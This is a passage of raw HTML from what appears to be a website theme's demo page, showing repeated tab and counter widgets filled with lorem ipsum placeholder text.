</div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-tabs layout_ver navwidth_auto navpos_left style_simple2 switch_hover has_scrolling" style="--sections-title-size:1.5rem"><div class="w-tabs-list items_3 align_none" style="font-family:var(--font-h1);line-height:1.7;"><div class="w-tabs-list-h"><button class="w-tabs-item active" aria-controls="content-sfe6" aria-expanded="false"><span class="w-tabs-item-title">First Tab</span></button><button class="w-tabs-item" aria-controls="content-k6f5" aria-expanded="false"><span class="w-tabs-item-title">Second Tab</span></button><button class="w-tabs-item" aria-controls="content-w868" aria-expanded="false"><span class="w-tabs-item-title">Third Tab</span></button></div></div><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section active" id="sfe6"><button class="w-tabs-section-header active" aria-controls="content-sfe6" aria-expanded="true"><div class="w-tabs-section-title">First Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-sfe6"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><h3>Add any content elements here</h3>
<p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus.</p>
</div></div></div></div></div><div class="w-tabs-section" id="k6f5"><button class="w-tabs-section-header" aria-controls="content-k6f5" aria-expanded="false"><div class="w-tabs-section-title">Second Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-k6f5"><div class="w-tabs-section-content-h i-cf"><div class="g-cols wpb_row via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi justo.</p>
</div></div></div></div></div></div></div></div><div class="w-tabs-section" id="w868"><button class="w-tabs-section-header" aria-controls="content-w868" aria-expanded="false"><div class="w-tabs-section-title">Third Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-w868"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
</div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-tabs layout_ver navwidth_auto navpos_left style_simple3 switch_click has_scrolling" style="--sections-title-size:1.2rem"><div class="w-tabs-list items_3 align_none" style="font-family:var(--font-h1);line-height:1.7;"><div class="w-tabs-list-h"><button class="w-tabs-item active" aria-controls="content-a651" aria-expanded="false"><span class="w-tabs-item-title">First Tab</span></button><button class="w-tabs-item" aria-controls="content-a6d0" aria-expanded="false"><span class="w-tabs-item-title">Second Tab</span></button><button class="w-tabs-item" aria-controls="content-r858" aria-expanded="false"><span class="w-tabs-item-title">Third Tab</span></button></div></div><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section active" id="a651"><button class="w-tabs-section-header active" aria-controls="content-a651" aria-expanded="true"><div class="w-tabs-section-title">First Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-a651"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><h3>Add any content elements here</h3>
<p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus.</p>
</div></div></div></div></div><div class="w-tabs-section" id="a6d0"><button class="w-tabs-section-header" aria-controls="content-a6d0" aria-expanded="false"><div class="w-tabs-section-title">Second Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-a6d0"><div class="w-tabs-section-content-h i-cf"><div class="g-cols wpb_row via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi justo.</p>
</div></div></div></div></div><div class="w-separator size_medium with_line width_default thick_2 style_dotted color_border align_center"><div class="w-separator-h"></div></div><div class="g-cols wpb_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_heading align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="120">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_primary align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="340">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_secondary align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="560">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div></div></div></div></div><div class="w-tabs-section" id="r858"><button class="w-tabs-section-header" aria-controls="content-r858" aria-expanded="false"><div class="w-tabs-section-title">Third Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-r858"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
</div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-tabs layout_ver navwidth_auto navpos_left style_radio switch_click has_scrolling" style="--sections-title-size:1.4rem"><div class="w-tabs-list items_3 align_none" style="font-family:var(--font-h1);line-height:2;"><div class="w-tabs-list-h"><button class="w-tabs-item active" aria-controls="content-j562" aria-expanded="false"><span class="w-tabs-item-title">First Tab</span></button><button class="w-tabs-item" aria-controls="content-j8b6" aria-expanded="false"><span class="w-tabs-item-title">Second Tab</span></button><button class="w-tabs-item" aria-controls="content-mac5" aria-expanded="false"><span class="w-tabs-item-title">Third Tab</span></button></div></div><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section active" id="j562"><button class="w-tabs-section-header active" aria-controls="content-j562" aria-expanded="true"><div class="w-tabs-section-title">First Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-j562"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><h3>Add any content elements here</h3>
<p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus.</p>
</div></div></div></div></div><div class="w-tabs-section" id="j8b6"><button class="w-tabs-section-header" aria-controls="content-j8b6" aria-expanded="false"><div class="w-tabs-section-title">Second Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-j8b6"><div class="w-tabs-section-content-h i-cf"><div class="g-cols wpb_row via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi justo.</p>
</div></div></div></div></div><div class="w-separator size_medium with_line width_default thick_2 style_dotted color_border align_center"><div class="w-separator-h"></div></div><div class="g-cols wpb_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_heading align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="120">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_primary align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="340">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_secondary align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="560">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div></div></div></div></div><div class="w-tabs-section" id="mac5"><button class="w-tabs-section-header" aria-controls="content-mac5" aria-expanded="false"><div class="w-tabs-section-title">Third Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-mac5"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
</div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-tabs layout_ver navwidth_auto navpos_left style_radio2 switch_click has_scrolling" style="--sections-title-size:1.5rem"><div class="w-tabs-list items_3 align_none" style="line-height:1.7;"><div class="w-tabs-list-h"><button class="w-tabs-item active" aria-controls="content-tc5b" aria-expanded="false"><span class="w-tabs-item-title">First Tab</span></button><button class="w-tabs-item" aria-controls="content-bd88" aria-expanded="false"><span class="w-tabs-item-title">Second Tab</span></button><button class="w-tabs-item" aria-controls="content-of16" aria-expanded="false"><span class="w-tabs-item-title">Third Tab</span></button></div></div><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section active" id="tc5b"><button class="w-tabs-section-header active" aria-controls="content-tc5b" aria-expanded="true"><div class="w-tabs-section-title">First Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-tc5b"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><h3>Add any content elements here</h3>
<p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus.</p>
</div></div></div></div></div><div class="w-tabs-section" id="bd88"><button class="w-tabs-section-header" aria-controls="content-bd88" aria-expanded="false"><div class="w-tabs-section-title">Second Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-bd88"><div class="w-tabs-section-content-h i-cf"><div class="g-cols wpb_row via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi justo.</p>
</div></div></div></div></div><div class="w-separator size_medium with_line width_default thick_2 style_dotted color_border align_center"><div class="w-separator-h"></div></div><div class="g-cols wpb_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_heading align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="120">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_primary align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="340">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_secondary align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="560">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div></div></div></div></div><div class="w-tabs-section" id="of16"><button class="w-tabs-section-header" aria-controls="content-of16" aria-expanded="false"><div class="w-tabs-section-title">Third Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-of16"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
</div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-tabs layout_ver navwidth_20 navpos_left style_radio3 switch_click has_scrolling"><div class="w-tabs-list items_3 align_none" style="font-family:var(--font-h1);text-transform:uppercase;"><div class="w-tabs-list-h"><button class="w-tabs-item active" aria-controls="content-sc6d" aria-expanded="false"><span class="w-tabs-item-title">First Tab</span></button><button class="w-tabs-item" aria-controls="content-fc62" aria-expanded="false"><span class="w-tabs-item-title">Second Tab</span></button><button class="w-tabs-item" aria-controls="content-fe32" aria-expanded="false"><span class="w-tabs-item-title">Third Tab</span></button></div></div><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section active" id="sc6d"><button class="w-tabs-section-header active" aria-controls="content-sc6d" aria-expanded="true"><div class="w-tabs-section-title">First Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-sc6d"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><h3>Add any content elements here</h3>
<p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus.</p>
</div></div></div></div></div><div class="w-tabs-section" id="fc62"><button class="w-tabs-section-header" aria-controls="content-fc62" aria-expanded="false"><div class="w-tabs-section-title">Second Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-fc62"><div class="w-tabs-section-content-h i-cf"><div class="g-cols wpb_row via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi justo.</p>
</div></div></div></div></div><div class="w-separator size_medium with_line width_default thick_2 style_dotted color_border align_center"><div class="w-separator-h"></div></div><div class="g-cols wpb_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_heading align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="120">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_primary align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="340">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_secondary align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="560">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div></div></div></div></div><div class="w-tabs-section" id="fe32"><button class="w-tabs-section-header" aria-controls="content-fe32" aria-expanded="false"><div class="w-tabs-section-title">Third Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-fe32"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
</div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-tabs layout_ver navwidth_auto navpos_left style_modern switch_click has_scrolling" style="--sections-title-size:1.2rem"><div class="w-tabs-list items_3 align_none" style="font-family:var(--font-h1);text-transform:uppercase;"><div class="w-tabs-list-h"><button class="w-tabs-item active" aria-controls="content-oba7" aria-expanded="false"><span class="w-tabs-item-title">First Tab</span></button><button class="w-tabs-item" aria-controls="content-qaca" aria-expanded="false"><span class="w-tabs-item-title">Second Tab</span></button><button class="w-tabs-item" aria-controls="content-qc3d" aria-expanded="false"><span class="w-tabs-item-title">Third Tab</span></button></div></div><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section active" id="oba7"><button class="w-tabs-section-header active" aria-controls="content-oba7" aria-expanded="true"><div class="w-tabs-section-title">First Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-oba7"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><h3>Add any content elements here</h3>
<p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus.</p>
</div></div></div></div></div><div class="w-tabs-section" id="qaca"><button class="w-tabs-section-header" aria-controls="content-qaca" aria-expanded="false"><div class="w-tabs-section-title">Second Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-qaca"><div class="w-tabs-section-content-h i-cf"><div class="g-cols wpb_row via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi justo.</p>
